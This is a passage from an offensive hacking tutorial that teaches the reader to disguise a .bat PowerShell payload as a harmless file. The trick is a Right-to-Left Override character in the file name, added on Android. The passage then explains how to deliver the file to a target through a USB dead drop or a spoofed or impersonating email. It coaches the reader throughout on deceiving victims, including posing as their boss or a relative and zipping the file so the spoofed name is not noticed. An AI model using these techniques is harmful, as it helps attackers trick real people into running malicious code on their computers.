
I'm using the "payloadfdp.bat" file name to make this article easier to follow. However, in a real scenario, the file name should resemble something like "passwordtxt.bat" or "secretfdp.bat" to create some sense of legitimacy. Be creative here when social engineering the target.
Using a preferred Android web browser, navigate to Unicode-Table and copy the "Right-to-Left Override" (RLO) character. Then, open Android's Download app, rename the payload.bat, and paste the RLO character to reverse the order of which the characters are displayed in the file name.

Remember, the characters aren't actually being reversed. How Android and Windows 10 display the characters is being reversed. Windows 10 will still recognize the .bat file extension and execute it as such.
Deliver the Payload
With everything all set up, the payload can now be delivered to the target. There are two possible delivery methods outlined below, but this is far from an exhaustive list. Other tactics may be possible if more is known about the target.
USB Dead Drop
USB dead drops will not be possible for some of you but is very a reliable method. It requires you to have some kind of OTG adapter to connect the USB flash drive to your Android device. The payload would be copied to the USB drive and strategically placed somewhere for the target to find.
However, instead of an OTG adapter, there are flash drives with both USB-C and USB 3.1 ends, which can be connected to both an Android and computer. There are also dual USB flash drives with both Micro-USB and USB 3.0 ends, for those of you with older devices.
Again, this hack is meant to be a 100% free method, so if you don't already have an OTG adapter and/or an appropriate USB flash drive you're willing to lose, then this option won't work. If you don't mind spending money, of course, you can purchase some of the items mentioned above.
Those of you with an OTG cable and/or a disposable USB flash drive should check out "Hack WPA2 Wi-Fi Passwords Using USB Dead Drops" for more on the social engineering aspects of USB dead drop attacks.
Email Attachment
Email delivery may require email address spoofing. Based on how much information is known about the target, it may alternatively be possible to create a new Gmail account using the name and profile picture of one of the target's friends, relatives, or coworkers. For example, an email from the target's boss or relative asking them to open an attached PDF — the attached PDF being the PowerShell payload created in Step 7.
When emailing the .bat payload, it's important to first zip (compress) the file. Otherwise, the spoofed file name (containing Unicode) will appear broken in the target's web browser and likely cause them to become suspicious of the email and attachment (shown below).

Chrome browser download of the .bat with Unicode in the file name.
